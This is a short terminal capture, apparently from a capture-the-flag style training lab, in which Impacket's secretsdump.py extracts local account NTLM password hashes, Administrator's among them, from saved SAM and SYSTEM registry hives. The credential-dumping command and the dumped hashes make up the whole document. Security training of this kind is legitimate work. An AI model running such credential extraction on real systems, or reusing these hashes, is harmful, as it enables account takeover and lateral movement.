 root@ip-10-10-1-190:~# python3.9 /opt/impacket/examples/secretsdump.py -sam sam.bak -system system.bak LOCAL
Impacket v0.10.1.dev1+20220606.123812.ac35841f - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0x36c8d26ec0df8b23ce63bcefa6e2d821
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f3118544a831e728781d780cfdb9c1fa:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:58f8e0214224aebc2c5f82fb7cb47ca1:::
thmuser1:1008:aad3b435b51404eeaad3b435b51404ee:f3118544a831e728781d780cfdb9c1fa:::
thmuser2:1009:aad3b435b51404eeaad3b435b51404ee:f3118544a831e728781d780cfdb9c1fa:::
thmuser3:1010:aad3b435b51404eeaad3b435b51404ee:f3118544a831e728781d780cfdb9c1fa:::
thmuser0:1011:aad3b435b51404eeaad3b435b51404ee:f3118544a831e728781d780cfdb9c1fa:::
thmuser4:1013:aad3b435b51404eeaad3b435b51404ee:8767940d669d0eb618c15c11952472e5:::
[*] Cleaning up...
root@ip-10-10-1-190:~#